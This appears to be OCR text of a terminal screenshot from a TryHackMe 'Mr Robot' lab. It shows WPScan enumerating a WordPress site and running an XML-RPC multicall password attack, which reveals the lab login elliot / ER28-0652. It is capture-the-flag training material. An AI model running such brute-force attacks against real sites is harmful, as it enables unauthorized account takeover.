 Activities Terminal Oct 28 1:37 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/mr_robot
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://10.10.110.106/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <========================================================> (21 / 21) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652 All Found Progr
ess Time: 00:00:47 <===    > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Oct 28 13:36:48 2020
[+] Requests Done: 82
[+] Cached Requests: 6
[+] Data Sent: 17.822 KB
[+] Data Received: 16.842 MB
[+] Memory used: 225.773 MB
[+] Elapsed time: 00:01:04
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/mr_robot$